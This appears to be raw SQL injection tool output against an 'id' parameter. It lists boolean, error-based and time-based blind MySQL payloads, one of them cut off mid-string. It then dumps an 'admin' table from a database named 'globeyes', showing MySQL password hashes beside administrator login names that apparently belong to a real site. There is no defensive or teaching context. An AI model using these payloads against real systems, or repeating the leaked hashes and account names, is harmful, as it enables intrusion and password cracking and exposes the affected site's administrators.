 Payload: id=74 AND 7088=7088
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=74 AND (SELECT 7352 FROM(SELECT COUNT(*),CONCAT(0x3a6173643a,(SE
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=74 AND SLEEP(5)
---
Database: globeyes
Table: admin
[106 entries]
+-------------------------------------------+-------------+
| password | login_name |
+-------------------------------------------+-------------+
| *0D2E6FD7EACC252CF3FB408DB25D4F0063C69CE8 | taadmin1 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin3 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin4 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin5 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin6 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin7 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin9 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin10 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin11 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin13 |
| *24B60703CB0E31563E89D5D4D18F3D37CF083DAB | lyadmin12 |
| *6E42AC88EEC486742C0E77798C60F0AF41AB16C2 | qdadmin1 |
| *AE745D995B93B09D8DC811658EA9551A6210EEE1 | zsm |
| *BF4BC58421D6A95E6CF43AB37AFAACC17014437C | lyadmin1 |
| *CA6B23647C491A268D2F2E9BDE1D44F98991EA70 | qdadmin9 |
| *CB3903AE73767F52C0E99A702387130B94784DDB | ytadmin5 |
| *CB3903AE73767F52C0E99A702387130B94784DDB | ytadmin12 |